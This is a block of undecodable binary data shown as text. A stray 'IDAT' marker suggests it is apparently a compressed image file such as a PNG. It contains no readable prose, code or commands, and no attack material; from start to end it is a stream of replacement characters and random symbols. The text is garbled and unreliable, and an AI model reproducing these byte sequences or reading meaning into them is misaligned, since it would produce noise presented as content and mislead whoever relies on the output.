_�B7䕮̙�"�<��}���/��a��̥H/�k�G1�#��e�n��N����]XVc��0_����ߔw�O?h\`��\蟾r8cӾ����/d,��2جr�nش(U��ĥ�E�p��9M��?���/�3�ϡ��"&5X�3�	-ʰ>�?l���,����,�g)|��0���?=�/p�A>5S�@�'�0����"�j����)Um����)X��3��k�w��v��ز������Bg����G����O�E�V�oz�����D��m���/�R���>/G|<���m�����1~r]X��T]1�������~��'���s�'x����C�������Q�� �R����U����S8�T�����խ������ӄ~�r��n~�(�m볔��*�����6�:���.�)�ڴϧ�	�m{29��5�������:	x7p��fi�/ �-���Ղ�Ը�a�����K���"~�������b��	�H��������E��������"1�+���oBd�|�_���3ҳ�[��1D����|ѿ���{��������7*����}"|���m���5�f��FF��*�w�o���r���C?��v���ˣ�Yoͷ��#�ۮ߶>K�߶���R�n>�w����W��z�}�K���,�[L�u�o�'_ߡZ^�D��\� P������Ga�ߓ�؁7�t���������?,�c�M��/��+�LZ̥�덫�Q����?�W�]�qN7[V�*����C��+��}��u�KG�ejο���#du>
�W���a`P�3&K�Te�L��ψd��?�#�[��'����;����5Hh'�������_*�/�G�_���o�̖��ʆ�V��q�����`1`C=Ƨ��C���w�~���O���1U�������/�ӂo���c�}�7�Ӥ/Ĕ��[���8��ǴX�?]�~���]�#����@9�ylß����AEx X0g��5��M���	�H�2%zF���F9Ԁ\ml���"�΄WYy�O��#0�˛tfC��ɜ}j{v��MQ��W�c���F
���χ������3���v.� q¬��G�#�1e�?���XWkOk��CcE,#?#- �D�ǔ���I�%�l�����n��^�r�T�m{>x���ý�ǦO��o8�Ns�K�8P>+��C�Ǻ2�����K�e8֞���|�E����2s%��1�wr�dSn��2�qQ�ӯ$\�=��e��9Ἔ��7��{(��WO��y��|1 7��ܩE�R��TO��Q�w��0J��bM1�����?��|!�2|�=��3�zӞ�:�Ӎ,k���p�����_��H?��?y�a��H�,��,d�6eRYy��rk>1xc�Y9%�>`��O����I^�SM/��I���0�������W绠�o|�2�� g����k�ujd��L��^`� ֏��|LY9��&ǧJ�H�'�7k+���g�������Doy9��'&|����Û_��e_��ц���_�^�+B�A|��p���'\&�q��D�c�_'pћ0��s����ٚ��x��5���`����vNK�y[^VK�V�ɇM�&I�Ҝ�e�T���-�f�����p�O��|��t��_Ɠ���fy��J�[?`����	?��͛�5B�8���Vy�	�Ɠk���D��ɛx�����Yr]��������Y�~_�$�M��1����(�������Oj�)����[�{��tC�s����lq�������E����+<��^ğ���T��̣�RY����$l*ߘ�xs>����ug�xU�f����h�=s��`���z�� ����?����nь�����=���	ϗ�j��GY�)�]�Q���]�@ �8��������ş��
SC׿4�,��R�g���C�Ɇ�i�o���S��%�.<%0�0%�M(�x��+�K.O�hT�<K�����~[�h�V=�c~�?ã�_�/���|t4*3�K<���*>Z��}���#�U��4��J����s��~����%6
|k�>W�t�5�u�_8d�2s�8~�1;D�>���ў�~�?3�F����BDz�����_��C����}��j_����o�a=���c�����	q��A�	���!������Ix��O`� �����b(-l�W:$�������'�ȿ�2�&¼�g�h�e�y>�������J���?�g��)��4S���c���twx�� ���X���vC�� �M|}`���1�U�j�p����Q��'���v�%��� �\��E��Pn��I�9��ڣt�T��H��?�Q�_)&�����ɗS�d������c����O_��$��s�jc�a�5��6VR��UV^1H���5� ����p�/x�-���<���ps��,)g�uw�o�������7�;��F���7�o|�2�F,&+ ��"t�k�)���#�>�3�8׸-�������}�����p�����G��g��\m�p�x&N���:GUe�LΏ�(%�3�	Vy>�����Gy%d7�3lR�H�y����ԼMd���Ɇ��O�������ߕW�x���y�dw�vx�-iiኲ���� 
.�L�����p��#6s�'E�9e!�:��K����6��������u����h��c�(�h%���ژϥ���%�L��ܑ�ل�M�~տ4p�������w����'U�k~��>O���/(��/~lhW:ަxrk�'�r�W�䂇0$jIe�W�CC�Lp��3Ey�f�v�#��H��������O���k^��}=���F:֒��<����l��@|�Q�2s&�1�M����	.���x�(�-��C9�ҋ�N9�Y�<!t���h������%���!n���g���ቀ{���R��?̷��1�ZH>���cĪ��<Z�4}����?YD���^���YDP�9S�W�Y�8X�y��B�'�`n���a�~�7��@Cm�)X�󼖧��uٽ��p�˚�<6�G�%�$�Ӭ{ɟP��N�a(�t���a��:u��x�E}n�Ei��\Z���J�4�.�'�no�� ~���8�18���l�cِ6�w��X�#�)��k%}����b��J޲{%�\j�?� ��̙"��fGɚ�C�¯胔p�j׿0H�^�]2�/F�U�S�o��'�� �6�W�	­=ڤ��Vu����rּ6Y�������"HΝ`'�kmF\���d�%Zl}.�Hf㏚h8��(��Ш@E�O��-�/kU���w�ϸ���;��R�(�wi�Dy��m���TK���"~�ߪ����ҏ�Q��V�ߪ7�a>8�� �|�7Y#|I_c�9S=�����<Mq��.㫬!4<	���Ϫ�;���;�_��++<�,�e���?T��v���2s�nUC>�۩N�'u�+<��c �K���' <i +� �r
H��+�6f
�D�'�T�g��kD�
b�\��Ϧ0+�,�5J�]��� �d���f�-�'-Mڊ�1�Ԑ�BU�;�b���`S�{_?�~����Ϣ|:�^H�!�����T�s�t��,�Z�NBx)���q��dB1�Z�qMx�Y���7�^��x�����K�E�����/p�o�C��N���RY���U�9��k���	b<9}?2L����9�)�E��%�!U-��ͻ=���B�v���?*���':8���{���c�b����/|�_�M�`,�lQ�9S�����}M{����!��RnQ��wu�5�������+�����$��ة��gP����q�)�]L�^+�BU�����'!ة��mM�,ʉo���ژI��MOZ]��磭G�M�N�l�|6E�Y��bZ�dQ����O �W �����~u �)�ÞG��Ny0���Ƙ�̺l��*��pr�W'L�R��s��������*xI��z����/���*w���(7��>m�CF;�c��������ՁC<%��nl.��� �/�*k��������of�X�y�$#�ò;�ye]PRsE�*r~���4�"ء�q�O�l�;|��r%���oH�L]�M�u�_��Â��6�,�%��ݠ����WYV�؉o�58�|3��u�"���yY�6�+:�6/����(f�w����9�����8�4�����a��ʓ�"T5�)�W������`��f����8��K�W��[�����p��m�\����85i�'���}~T�sR��~F���ۄ������\���&�)�4si��.*9=���:F��XfE�h����K�)��������z�~��{ `�{�	'�+~	m���Y�.G{����]A*Q�R���0� _�tG�Y9�]�}���ְ�@`�r���ۢ�?�#��'�{�X}�������/.�8&������xe���6<�'% �e���>�,N`g>�h����C}�����������㲅��)CrX=��,�����q�.�1~0��t�y�9�E��W�)?��T9����<�����	�e{l+R��N�	H��o��@�)g;aS����*Y`���G<�&�-G��9Fz�g��TFnI�G ��Ly���M���I�GD��{؏��F|�`8�����o���}���o_��w�.�_��U�e���t��*.�Ŧ������O_�k��S�x"S��~:�hR���<m��	�4��>:������(�6lQ�ᛘx��x���~��ں�/'��a��b\�j�`~�ĉ�N�2O���v�^҉T��������O�����M��u�L�=�t<����^c�%��P��1�޽�ു_�� ���ٰ��3�g^~�*^"=�,�d��������$��H5�H�7/��������k���z��-��ס�#�;:k�Qe��j,�U��#�m~�Pן�j���e7D�sv����OQ��[���0O���|j�š����W�ߚ˙o�����L������q��2^�z�_����}���0گ��&F�`����O׿_�k7*v���׿���zw{��7&����<<g)���zlN'��J�!ᙔǲuf�u��:�\lQ���Q2�דte�=�>AK��B���#{��n�����c���̢��Ÿ��b�cr::���g?�N�_��)r�<��{ē����?��ն�h�ʵ�tc�q�E�*k��	�[/����S����q�c���I�r6��i6!]��9{�w�e���c��q����:�*�����2�&��^�G�󉷙��sr����r�O��U�ft�f-���7J�p�,��s,�]=�z�	j32�_�w�o�_�OU��g���������(����zrPΧ��}��`���|�cyя�TαC��;Z=/����ihO�a�j�|�	m��y�b6��9��u�8��L�S��@8T��cm&�%�s�����!����H6�'d5��{��7������/�͇�L!�qdb�M2��J�r�E �@�m,�w�<��5}�)�<>�$�A��r�_0�5<[�r�߭!��h#o����1k#3�[0���q;xzJ���I��wpѫY�~���	pj#9ofkL���1:�t*��߈���;�%�Qi�ߔS�\��tf�d0�(aFoM�޲�hK���i=z�_pQ�WI�^ą?T7��@����Z�*��a�~�
Ne�s�p��~!����v�>��� ��z	��1�+��k�t�yן���q�F{�2�ݦ��h_o�>:����H�g$�_��������(������Ӂ�����u��\nQy������n���G6a���4�_]lg������¿7\��ɮNCV�F�FL_���h5&��ZޢZ�غA;�kB�ܯh$�^���o��/����7����=�BIy�Y�aFr��o���+���@a}D|Z`?��?�GÈ��xL�4q!}P �7���#o�Y��Q%:�&^�7����O6J0������좕x�O�?��s��Q�.��#�����xJ໸��kSm�}�b����#����q�-ކd\`�q�c�Λ�:�ԧR����4F�����}쟨x)��<�����������I�����5�Ƥy��2�����EM�~��I��r�o��U�W�M�Ɂ�*yr�V�E+���\?+��'��I�$�TV��<u����P��;�&^�y����������&�����-���c��������Sl����|�.�X��_�Ɖ��"M����O'�0CӖ$hy>��<�I����=�����w�O�	#���� 
��_����������s�忥H�Ht���ʺ�`[�8��G�֩�>�L���Xӱ�����g��KA�
���������>�izK�Y
���4���,��	y��;67<���%�/lM������N����@	MAF�� �&7�_�=��F�V's�����q"ӱ������z��C�3~B�o��?��)��S)XeK<�4�S�%src��?�3�����c��[cv��)["~%8���6��X{�/ڣ>]�[�?_�:������ն�b��\��7��Fx��3�����o��> *z=r�Ŀů/�1%�C-O	_�W��\ۡ�U>���|_��&��T@�0g
��o�/k<.�����R!�S�����R}��W�ܧ�7Mo�>K�oZޛ��T���7-�M�k�s�_��]̻�Pt����v��@e��ڬ�����i�J8yf�`�^��s�ٲh�\z('N^�4ԧ��������������H�]�5a���r8�S{·�qc`���3G5���-��+H[˦�ʖ�`wR(�/�������2<���2���\�>�N�pZ3���C�?�g���������P�LA�V���� �`�jCE�ˠ� �?�U����ic��`@�Ve�W�(z@�>?-���7�=�<��(�B�DɃ/���?<��:��������?��	V���9Sw�)f�;���=\��� ��@�ۀ�V<��A�d���������W������;����w��+ڡ��j-���oPNؼ\�f}#L��с$Gg�	d�v|��Dϓ� s�8_尳eɒr��h�"�SN]��.����/|�����q>� Q7Ux�_m���¾47��<�ա\}+��r�WȨ]?���L"��X�"���K�[Tf���Gy^z+w�BF�:�]�ѓL���y9�7��a�F��3�~�Vހ�ߕ;I!�v�'��gة������	B�m��n����\p�n�S�Aiw�D0<��f�� g�;�{�XՂ˨��Ƅcx�#�W�d)w�9�܂F�:EX9c��1&J~�U�'[0��TVI�u�����Qf|2��.9��ɯ� 0X�o���K��ًtW&��W���D�h�9�,���Sm ,sOe�7x������=����4���<��o�N�x1~�Mlx�c�ȸz��?������>���f���+��?�.�_��>n~���~�n�fF�\nM���Pjc��.��0:�O8>�Ny^�*'ۼ\��	V��s�c��襲�����%��c�z�[9���?�*7����7�Z������/��1�]�"�@O~S��	���ߢ�y���ҟ~�/ ��m�P�|(e�I���>	�La z�c|��}���s�� >Cx����y�##^�Ul-��tn��l�'������Q�(O�?����D��{��)����`≯����n�ߘf�f>�$K~���"~���9.�-��������o��[�7��?�����x"`�WΫ��v��h{���V�_�Q���5�?�e��GJ(q�c|��%���O��zR��k[nSx�!��� ����n[��������I�-N�s�uù��ѥ�m��2��>��-����tO?j���]����Z7Q����Q�g�=�S<b̟��3��vgx�o�l����8M�`?�_��>���P���1�lAJ �7�'��/ٮE,�P�R�lCR�	��*��i�|�3�-˝TFk�;џ�r���K4�U�I�\��_�Q��=��l@e?Nf�q��ew�"v�E���#�ڕ�?O��J{&��'��Oe屿�/�Rg���w���Vq��!r�����_��?��ް�MT�4���}��6�Z�':ʫ���7�u�{�M���g��?��E?/�/��e�y� =�6�`g�s&��x)�'T�h�!"���׿}�k1f1���1��H���b}>>{�������yk����߽����\8s��"NsI��8��,��6o[@�����Y�N'����?@=�1��1O�����6f�ay�A��k�Xp�Cg��3�rj��b9�o�_U?HJRW��\��/��<�/� �F����g������W. Z�a�_��?�G���be\��o��o�?���Ig���L.p�e��a<�� ���t<���|-��w�� l�t8�~?S��<s�����m���_�_F���j�(�Al��3�ƃCM�(�ԓJ����
����������?�דQ�S���Op��+��ڮOu%fk��]�0^���sb�kV��:j�&�uh�x�omo�������}��MϨPT>L��{��'� ߜ �ntg0>�s!��R�f*}���<K�w��5mO��x��Yj��ߊ��<K�w�߬���>�>Ư�a/l2�<V����+��\8�dS\��q|����U����Q��D���;���p����셃 =S�+l	��:iz� _�2H$�c6�T.�.<��=(z�K�x����m�6�Ӕ/�?��o��w������3E
�W��*s'�E�3G�*�`���;h�@"I�Q/K���|�^dV�Mz�%^�:����o��s�~<5�фmɋ~�4��>�ŽKr��#?��ċ9S�^��&�>փ�Q������͚l��W���6fK�?"�Р��O�F���̑������jk��[/��O���f���ri
�x�=��*x���3,��c��ٱ_��63�՛���o�>���!_��o��lA1EG��$�^c�E�5&	���
���[�EO�cc�C����Fݘ��8�{��q|�]9�sI��Y�9�����/�[�B�~�}���S��<������o���31L^*�����J�Ŝ)��ӑ K��kV��Q�u�ۄ��o�?�-��D�u0-~]�)|mX�&�쪾ܾ�Ɨ����l�y�r8���z �`I�]��6ɪ��������G���pS~[#04�@��O��~�A=Z�#o����O^���|�E���ILD�BEE�E�3��2����G��&�Fy$;s��Q��lz�a��>�L��(�7��|׿�u���	�2\c<�7��c�x�W����~����3��*3ߨ�8��1����AĒ?B5��f�8������	��2s&&�LU?����O�̤�i�8�G,����9�P0%�B�V���;� �8�+�:����劀�/�}�	3'L-�[7~l�e�nPQl�\̠�C�?v�Bϼ[q�ݨO����*�[!��P��T�h�#��"]�ص| %����BKbeD���܇-����딭���tbC���ks7q,E�Ԭ,vG�m��$"$�2��ٱ�/����9���C��H�<���ί���ְ�'��x�g�eQ�������7`����$��ew��s�90�2�Xǂ[Kq���C?��?��������]c}�@!�*I��f-Q��mj9 ��	E{���f�� \��1k =�S:Ue�L����?�&����5}�	OĒ¡:�F���"$�$��P�o��	��Tf�TR�����/\���p�tg�i;/}���Yf[C��y&�C ��J�Fn�A�S�_�*^����WT����|Հ���#4ڳa�h�h�����@v���٧2s�'!�mq���֟6�:�'��{B O`s�m�ˤ_���[�t�������[���T.)%�VB�M��R�<�⣚?�mX�<�=��G�%w�^a�U����l�|����%��F�DO�(o��b�r��������4�۫���?KD��aP����$�2sV�'�W�m��=-'B�g����?�;^|>D��'����D.�+��??x�O��Ϣ#��m�6�0����G<��|� %[���=fF�\\n�'����������I�X�P���'zS�# C1k��M ���c\��b�^ڡ?�#�h�9z�-��;,ʛ��r5#@�7��mz��7��YD���_k�GD�!W<���>Vi�����ɣ�����w����9f�_by]�$�ƀ��?N`��b�}8@���&�
@j�����|.5��h�i���?v�g�(�6���+C�b,�v��|��ؕ<'ҋ��2����IY��5�I�9M0��'uC��K � d�Rv�ì��iJ38�\%�C�a'���4!�� 56@)�A�Y�.����o���Kw���X�{U#u	/�̙�]�޺�8�ov4��%��K�yǋ^�w��f�~j)d1���iw�L�9��EK�<��VpZQ��s�ݎD	�I�1xV�
��i��Ѯ �Ր���J�Q6ʍT_Ю��1�G���������~!�6*�2��cy��qA��['�b >��oz��;(�s��qޒ.xͯ����O�D�1���3�N�ϱ�'���F���F���9}�%����ء�v��f}'"#i  @ IDAT/b�~���J�%�>�C�O��[���E������7�-�V̑"<5V�4�uj5pS��/�����6�'�}�&3H*o����-]�)�K�x-�3�+����0^#~E�����F�5����;h�O ���Ѡ���0�\����G�Ha�z)���[��%OM!J)�yK�^J-�累Sn�SӌD
5F���R��9����þ:�T�!�C���d/�%���@F%����u鯕�}�M)B��t�8�֥	��VQӂ����HF�j������� _��c���'�(�\0����Z����%���Ly%���l��s�*���������W��ӯb�j-0rca����/tI�ԏ�T������5/�J�8or��=��Q]��
��4�H��tz[�h�D�S[&��#�����_�3zN�I�a"o�UC�U�Z%/	JJ�@�*{/�3OH�66	Z���?�[��RSV�W�V��)���S5��<��H�y�*�㧶D����.�"y4�?�� �oh]<�0n--�g~7~��$���B�x�zʉ�6��G���ϑ�Ф�+i|��'�۸�n�EZ��䙧h>�3g��О���H8��4�G���{i��=��::���)�\�������#9���=������3Qӭ��ZF$�L�s��hI�菚j��j��%B/��s��)��iF	"�#o��K�E���u�-yj�Q�H���["�Rj>�}�rK��f� R�1� ������LW��������f�V:[��AN`�0U֤�'N��	�NKV��	5=�0t�(����ϥV�N����lL�����!]Lu�zG��4B�6hM�!�S��,���+����/W!�W��R�s�����W12i����8�ğ%,x�K��r?���/�(�c>�A�6��h74�%�T�s�L��gˍ��� 2�ވW��c���?���0�W0�GW�j@�O[P��<��|tdsB�&���p��pbn<S�('���x�&�
����af��9�����%��$�&�N�x�ٻ���&_��V�ѻM�<����)Q�\v�`�-����D�Ғ)%{����><�Ӕ��Li��2���~�:%pQ%A�ITmb�u��(�Y,H����^++��{�c�T9�X3��6�� � Ze>� o֕�j�x�`?�������o�������p���ŀ��b �C�'}�n�1�3{۝ʎv����-��2��t��Imh����y�s��[74
����{�t��K>'�ʖ����=\�_�q�ϋ��W��)�;��9��&�n�Y'W�ث�9����p̐B��F�$��T2:h^�K���U�ۍ�����4�h���+;8�L��?�C=O�_՟�Ε+~ �믲�g|9�sT�9S%Oh�鹮Nm*���l�c ?�oZp�3{��d$���n��������iU� �?�`��h�	Ae�L1�c �S�I��)�d$�%�8�
�`&^jVޢ���Ɋv`��dk��A��U��[�z���Ζ���)Ut�hB����@d����y"1�+z̙HOm�k����d�fk%�eȖ-#�3	�Si�ʷ0��t5�����f�� )\��_}�}g�L�zO~��(���[L�O];x2`�����w�˙N>�Q�|�{u�S����H��.��h H��������/�N�Å��3�XA�'ᑚQԁ\20�Ă	eUh�|�:+A��}�_������c�1H����w �Z��	�3�hSїP���v�<:��"k�y�*�/���O���n�i���<�+eK0&fO����&y]3����<�H�66��F���K�8�8,��U��$r]� 씄I����A�a�J�� ��  �@QnC�,9ȧ�}<SV��[I��Pg�tx�����xk��Ww��/�����Oc�N��=����#l���C&�����z��/�qD��h����py�]\���%�dkA��(PV��23m�~|���%���_��C��t*+gk���u~�����K7�,���w&��-:�
a���U�3�J^�P�k{��A��Ǉc��&S&���; �}}>r;��O�������
VyK��1B�P�����[�V�G���$_�+X�-y���2���n�ꟳ�O \]��S�xi�XQv�1�8�t�P�!RM  T��"�L���zH?�5FCђ�ϓjJ֐X �H�j#���u&Ѷ���-�]ڧ��&��c�m9�g
:.q������ƒ������,x�Հ��F�3�E��2F�Y�/���U�||/��8���^������1�E��z��=x�����@��f<Ya���#k�O ��R2��[gJ'-����|~��_ƍ�g��O����ܰ061�8���'�'���?���/���?������;6ꩠ<B���|�� �/�B.�ڜ�8y���x��#�_���`��a��{x�/����w�Wo����޺gw��������/Q7��-��I�v�E�d<�!^����[Y�EM���8���2q����@��N9y�x���/(��a��h_��'*�3|�Lk9�i|�i�Oyі �<%�KH�G������	�YR��T�9�����2Y:�ٲ�w@�K�"H���K�8�?���;��'�^�����$&r/q��\�cRc��>�QIcaD��b�^��3��_�N�x8~�=Lbr�)���g��r#��5�� c�~��7�ܓBn���R���ء�%�G��_��?�O�Qg¸�p,�1"{������2Yw�d����� {'	t�KMߩ��5�&��%��#}�Z&0��Tr6�N�(��L~�t#�0���X�]�����"~4�t=;W���$aR���&��k�d+L�aE �f��gC�Y��MW'�nǵ6"y�쬩Uy%�J> �-Q�pf�#O���.���>��d4���	��� T�LQ~��<�a(;�h���&��U����o㚟� XH��1�rh������h��k�u0m��(X��m�Q/N���8 ��1)��Ond���DS����IF�������9!$K��zoL�&x8�{T�?Z~��4*#SqM<����D'��~� �-8`�q�aThM!jJ��>��c�)��(!�>�$8���vaǗ_�3���i�O�����.�����.i���o%��~jc�M��7�{gg.�����.���cڧ�K^D\~�㿹3\|���v���J^�Oy���D>��ɧ����r"H�z|x*��I���O�pF>by癧����C<���~���t�U��$�M�0��A���~�W�~C+m肚���}�q�-����))�lN�C�ҟ9�š��u�N��Ċ��ȗ �����K��(�~b�,Q�$]X�S�&��'�;���
~I(ƽ�:��P��]4� �u�����G��J	eER�X1g�D���CD��7W=�� �D������G��{ٺo�p���?�����⧻Û�����O�F��{�i6K>�R>�9�C�u�?06�S��^y���ذ��s���������Z�����]�g�9�<g�Ν�(�'�G��6�<�q�M��R�q��2�D~,����<14�N�Q�T�f[�}�;�<u8��!?�j�-�x��p���6�9S�$��q��xO�m��s�4���d������Le�Q^�/^�#L�B�!�����������9��]���E �s*+���Ξ x7���DN2�/�'�L�1WʊIy"�'����M�6�I#5��4�c����,SQ4����e�ac��cBͰ��������π3�f�C!:Ūǽ-X ���Ѱ��O�qI`K7�r��p֒9�t��ǿʊ�q �B���Ȩ��.D�8��EIb���x�����|�����s������[2�ޙ�\,�yfH1����ˮ����=5��o�3���:��Ձ_�^�>�JFjl	��}����~�vI�AY0g��6k)�0̙�xH���B��EÈ�C�j�?0q?�:ʊ+#�~�c�����6vH��6�{�/�����|�T4;$5�ǩ�[�#Ğ@�s�$�#_ځ��HfM��RL���Ñ�հ�7~�g0#5�}�+Q�uS�[`��#��_��G��W�7����x����7�˟�1�g�����ɝ�]��s+s*!RJ���Q�� ���
�@�����>�#����" �qw��Y7��pah�����o����ŀ{�ֳ��@���w�nX���%�d6tsٍ�ܱ:ÍK>�f���;����v#��{��C8K Λ.�?&����`Q'�����|�y�a���E�S�l�͸`��ہ���z���s�?��Q�>B�渠��;x�L��\�b7j���7�3�����<���?�"m�m�F�0��o��!�"���FM�t��Tb��!V��rz�d����;�g�t�p�j[� Î��c-#�]y������	 �A��р��e8D����<�D
�)� �J�y�f\J��j��O��6#�8,�LU���=�U.drL;v��^��)^H7�Ѵ>����⺀�;�\����=��O��Y�>����79��Ʒ�z�Ob>����PM-f��ǟl�:���<o�?�؟~W�	��Jx�����箆_O�&^�Í �8��C����9`N����'^7TLH�nR���/���yZ ��6�	��g�!�����8�&OM~`䢹}��f��`�v�y �i���/�(�C�⇟�Lړ����m�K�6!U�}�����&-W�I�1G����V�l��íEN��2�����'l|�����p�W����p��+���)�	Dy�+�˜f�(��n6&�Hy<Mx��7�'��)�1�6��M~,�Mn0��S�Q��8N_8�?��~O��
�'�P���D����O��]��?��}����!ma> �`'���@QǛ�X��	�?����;?�f�6�:�	e�R�x�O����G���۸@���]�?�v��E<� �;^�=`q��6n*��E=\c�jwD`�Pk��i���L���A�/��HM�I�cF��o�M��/�I������$2��	�eq9�~�Y�hM���H�`�C��m����g1a��8�}� |����j;{`{�*���JʯM*����An�r��Ưq��)Z�	���|�ژQ��Q���p��n\�A�[��4Cw��1�.>c<�,��M�|�̴NkO}�ǻDu�7c�V�d.T�2�m�'���X�m7�� ���n�XU��|����ԗ�}�愯�#��w��`Ưw�ߝ����p��l�M��z��������Ɯ��6�?� 	3���<�[嬟���5����#��!q%w�lm|���a����0�x��_�- �`k���'u�v����z,�i��"��{W�# ����/��:����;}���6�E��'?bW��������W��s��@C����m�����܄2]��Pt�1E�+�N1�N����C&�k����T�9�bZr���dN���f��i�
�p������]�0�BݤF��g��O�ק^🿶7\r��ą9�:򼐡؎f�I�6�R���H$.�h�A���v<E�x^��w�P��������Ӆ�_��/�k~}�|ߎ:_�E,%рn�d@�G�OH��t�m�dK�2��C�)�es[��Y�K�b�b�H�b�h��s�H�p�C��������)��Փq��=�b|�x��#�X{L7 0������)W Hi��\������W�������\}j���A|�Gp��g:����f����ӱ�3�����5�e��}dU���1�`��c�X�Ł���Ba�|�K�٬C�0&�m<�i�/�� ��n��G>�I�����$��6O�k$��&R�-z�����C|Q`�򼂄�4��!��=^�L�o�ف64:	��₉��Ͳp�3��CG��y�-@��v&�_4;!�=�B~��;�ցo�E^���)����t���U�l�[FJ�T2Qՠ�iM=8�z�����dp����>�a7�@�Kmy����N��� �'#1����d��^�˿N�{y2lC[ڞ���#�f��E�dnk383�����_�Z��_�	N��#����c�7�n3q�8>q�_T��@����/|��<$|�{c��p�����ٝ�������O6�'he��u������e�u�wj����&��L�4E�4mӖdI��Qp$�0�C`#q>���g�b�HH��q�cǒlG�Z�-Q�$�)�c��f�Cy~�Z�>��{�z����T��U����^�^�L����8�߼����p�~�&����c�|3O?�����w��w"�N7� ���sh`_şð��;��?8����n�3��a����K�i��DW��\�w���Y���-/z�G<���H�x��7����N� m�?�v�����v�ߖkO�1�1����4�:�x���Ǣgn\SG'#�G���&gE4g��J@>�U��Z`��N �R�,H�7C���
\�B����V{w��g��?ο�@��Q��]����@�Q1�[uu��q�'�����gE(~7b�Ԙ�}άY '���m�u��p)�/w�;�#ߝ��C�"�gƾ��?1a�ӵ��{n,���?���P���#�V�E*�NTɘn�0�+�[��<^�*��}���Jb���փ^\.y��Q\Cƹ`r��!��{��&�}��[�_�l��\��su2����������N���=�Q����k�=!�s�����-[y���h��~�._Lڝ��͹X��?�<������?�Śr��	�<��Χ戌W�A��i������5�zC���Jۀ�r�P�̆L��*�x[�[�V�2�����u�b�s?�o���;e|Wy#�s�%�^>�[�����,�����߾�b���N��w��2�K�P��3��^o�vn��M�{�EJ}3/�@���?��T��S�n 3!x	�vG$4�=i͏w/=O5?�h{>���};�}Q�n���?�&�y�����fKm;a{ô�E3N ��y��_{���r����!!v2����
ʲ�u]�H7���k��F؞|4o�I2��9Ƣ�n�����7��o����mH��q����S�O�P'�u_	���(<����zk��XQj�����U>�^縡e7��Bd�{ȧf���x:�D�ؖ�0���\�߫���ֻ�X8����hw���80���z���u��A���^�"�`�b(9S�G��i��9�ht��e�׿6��o/u�ͯ����}�+�U]P��R�A#�^����Fv�p�3���H���d\�Q}į�L7�	�U�a�'^��S�%�9������]ο�剿�O�z����!;g��Ck�\�Zy:@#;����ZZs�FL���|H2�`]���VH��� Mޱ{�:���Ჲ]�X�R_ѝ2����w�+�7� <�T�<*�Ko{h��{�ңy�6�&O\}깾د}U�:@�k��S��_�� �8<��s�ҧ~݂7`���L�[�����d�Y�V�M�zhB���O��Zo����0�_���E&|k���lC�����lT~I�q�+�f�k��>�8��d�Op�VH�,,�q�zb�CGKM��ϛ۵��Snl�8�~����W������_�X�"������?J?��Z�
�9��J.���o�`,��8�&�ȴ�������{����7 �N�g��y��r����%Ŧ�	�\�M.0h@�h���[.�/>��Ya�͇Z%��ۇ��8�7D�qB/�V���:�=��W��u�tM�+x�;�����s����'|����LzAb�U<��(��;���-<���c��F��/��{�7��ʏ�WnIК��}�+Z�k!5Z�s��|�h���WxI�\F��j���;_���o�;����U�6"|p]׳���Z�[-�������5�+��'o��ef@7 �k�r��7j�Z�p3�9P���/٪<�/йc��g�ȁ�s2-8��o^�CS'�	��2���?���<d�I�����4'#�r��?m�g�3��\��O �|��cW�P?��n?̓o�f��ˑ�
7�f��O�J�"*>����i�h{���|�8#�
�@{+�옉o7ݭ��%Fڼ�FC�<Pm/��<����?���j�k����uO5�2�z�A|�_����(�͜���^&[�'����V���O�T'y��d�������B�訙O�,p7������}��os�;��㏳<�.�Ƿ�P�^���'Сϣc�[u��D�t+��^SW�ѷF>��*)�}u_)H�=y��D�&��#oܪ�k�G��_n���� l�C
�ƋzC��/-מxj���o�%h_^^��W|���o;�o�)���4�l1���A_D�H���$8���=?���ꇗ���֜$?̕��&����a>���At ]��z��<�+6�]�˸i�4�&UE�c[jwk�i��`���G���һ;�5*�v�b���͒X&���+���2��_R����ڗ���/P=uj�9�317�R��ZѬ0�I�8��_�c�L�s���SS"�1�V�ފ;;f�[�Mw��b��6?rB�xh@��xB���f���q�O���� � ��o�Ƌ��#��Ie�/*���tK������o�L,Qu��k�_�&����@V�r�߃�O��Wx�#Q6
�ô�H���'AJ�r7��'��=�q���ۯN�U~�q(�}@u��ߝ�EadZ�5��5�""���z_��خGשFsB/N'Pp�Vj��B���@�uÍ�5=�!ρ�9��qg' �rQ�%X��&rq�r�m�5B0B� �B�6�f��4�>�L�#�$R�LÐҊM�B�u�w#0�x�Мsu.��ջPo�.��l{��/��e����_���_�������o��{~��<��:����I�C���>�c#��?���?�x��|�oOR;?$M����| ���Q񅂐g��p_�z?"V��/�N2�u��o���������8|�8<ŧ�yq��)����������>��bO�\ןn��ˀ_����똑�m�#���ϛ���e3x��8�2տwܢ�8:V�Ù�c�kE�i�#fQV�;�{�4�/�
�E|Y��2�t�IK.FBw�&74��$t*�tӒ�T�w������' ��&�-��3�E��j��x-����W�����b�6P�
�R0k:�,�W�>s�3~�����|Ə����JMU��۹�s���f�^�MbGQ:�s����#T.�sq����I�*1�5
��u����+q���?h6 INЅ���D�>��O��lo)�޹����ox�)�k���a�t�| .ߡ�ƈ�X�S���ǲ�'�6QNAP�z;�<� 4.���Fb�	����+�������������Ǯ��߻��?�+�}�G���*����nH������8s�u�9C�؜����s9��X-N�q��s�Z�#�ۯ��mU�����y��z�k��_�%2�k|0�:���!b�;?�ڏ~���!�����7�����㵮��}�	 YUc�m�(�g����c�F�0W(*Q+��X����l|��W��창�N�H�])Xx����
�g�y�{��1��1�ΟӚ�&�+<��Z�s.��R�����5?Pf���7^��uB��>�dL�l2va�H�1�VV#:�Z��S0�N?�߭?���?]�i�m���V{��_o�_����kFp(�:	�kj���]9�o3��0JN�N����OX�������\V~a,m�X���kn��n|sA���9|d�ym9y�v����̦�8I裡�ݬG�x�@]l��>�iNr�"h%�7�Z`����^�"��|f>��W��T�F��G��}t�����/�>������.׾�m���fN嗺��w~�k&R�T���H˝႞���`y�W~�9;��N���u���E�O'��y�:43�!lA:j���S`3?&�y��u�_sWr��
K1J]m�!^�D�z��.�ܠ���v�~9�mv��� /{�yDj6�(�,(��<�	p�B���|�g^���]��G$�� �Þ�l6���`��>^~��߭?���?]�i�m���V{����_�7��%9�n�?�^��O �a}��~`,l)4>�c�>�Ն3��f�b�:D�^��NIG�am�P}���B��\Lyx��?'�LDV���_`z4#��׋�����(.[�NN�'|�	l~3�6�u���:�z\��K�?P��|+�uq�ߜ��^J�/�����z��`T��1�S	����o���f����j/
